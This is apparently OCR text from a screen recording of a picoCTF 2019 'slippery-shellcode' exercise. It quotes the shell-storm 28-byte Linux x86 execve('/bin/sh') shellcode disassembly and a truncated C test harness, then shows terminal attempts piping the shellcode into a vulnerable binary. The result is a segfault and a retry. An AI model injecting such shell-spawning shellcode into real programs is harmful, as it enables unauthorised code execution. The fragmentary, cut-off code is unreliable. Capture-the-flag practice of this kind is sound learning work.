 picoCTF 2019 - Challenge Prob
Linux/x86 - execve(/bin/sh) - 28
shell-storm.org/shellcode/files/shellcode-811.php
/*
Title: Linux x86 execve("/bin/sh") - 28 bytes
Author: Jean Pascal Pereira <pereira@secbiz.de>
Web: http://0xffe4.org
Disassembly of secti
08048060 <_start>:
8048060: 31 c0
8048062: 50
8048063: 68 2f 2f
8048068: 68 2f 62
804806d: 89 e3
804806f: 89 c1
8048071: 89 c2
8048073: b0 0b
8048075: cd 80
8048077: 31 c0
8048079: 40
804807a: cd 80
*/
#include <stdio.h>
char shellcode[] =
int main()
{
fprintf(stdout,"Le
(*(void (*)()) sh
}
thedoctor@pico-2019-shell1: /problems/slippery-shellcode_1_69e5bb04445e336005697361e4c2deb0
thedoctor@pico-2019-shell1:/problems/slippery-shellcode_1_69e5bb04445e3360056973
61e4c2deb0$ sh ~/shellcode > ~/input.txt
thedoctor@pico-2019-shell1:/problems/slippery-shellcode_1_69e5bb04445e3360056973
61e4c2deb0$ cat ~/input.txt - | ./vuln
Enter your shellcode:
1▒Ph//shh/bin▒▒PS▒▒
`
Thanks! Executing from a random location now...
ls
Segmentation fault (core dumped)
thedoctor@pico-2019-shell1:/problems/slippery-shellcode_1_69e5bb04445e3360056973
61e4c2deb0$ vi ~/shellcode
thedoctor@pico-2019-shell1:/problems/slippery-shellcode_1_69e5bb04445e3360056973
61e4c2deb0$ sh ~/shellcode
1▒Ph//shh/bin▒▒▒°
`1▒@
thedoctor@pico-2019-shell1:/problems/slippery-shellcode_1_69e5bb04445e3360056973
61e4c2deb0$ sh ~/shellcode >
Type here to search
8:54 AM
5/7/2020